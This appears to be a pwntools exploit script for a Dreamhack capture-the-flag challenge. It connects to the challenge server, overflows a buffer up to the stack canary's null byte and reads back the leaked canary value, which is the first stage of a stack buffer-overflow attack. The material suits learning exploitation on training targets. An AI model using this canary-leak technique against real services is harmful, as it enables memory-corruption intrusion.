 #!/usr/bin/env python3
from pwn import *
context.arch = 'amd64'
context.log_level = 'error'
p = remote('host3.dreamhack.games', 12190)
p.recvuntil(b'buf: ')
buf = int(p.recvline()[:-1], 16)
p.recvuntil(b'$rbp: ')
buf2sfp = int(p.recvline().split()[0])
buf2cnry = buf2sfp - 8
payload = b'A' * (buf2cnry + 1)
p.sendafter(b'Input:', payload)
p.recvuntil(payload)
cnry = u64(b'\x00' + p.recvn(7))
p.close()
print("=" * 34)
print(f" buf 주소      : {hex(buf)}")
print(f" buf <=> sfp   : {hex(buf2sfp)}")
print(f" buf <=> canary: {hex(buf2cnry)}")
print(f" canary        : {hex(cnry)}")
print("=" * 34)
~